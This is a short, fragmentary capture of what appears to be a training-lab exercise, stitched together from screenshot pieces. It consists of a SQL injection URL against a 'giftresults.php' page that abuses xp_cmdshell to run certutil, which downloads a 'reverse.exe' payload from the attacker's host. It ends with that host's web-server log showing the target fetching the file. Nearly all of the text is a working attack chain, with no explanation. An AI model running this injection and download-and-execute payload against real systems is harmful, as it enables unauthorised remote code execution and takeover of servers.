 http://10.10.15.183/giftresults.php?age='; EXEC xp_cmdshell 'certutil -
urlcache -f http://10.10.52.232:8000/reverse.exe C:\Windows\Temp
\reverse.exe'; --
Ln 3, Col 1 100% Windows (CRLF) UTF-8
root@ip-10-10-52-232:~# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.15.183 - - [13/Dec/2023 14:57:57] "GET /reverse.exe HTTP/1.1" 200 -
10.10.15.183 - - [13/Dec/2023 14:57:57] "GET /reverse.exe HTTP/1.1" 200 -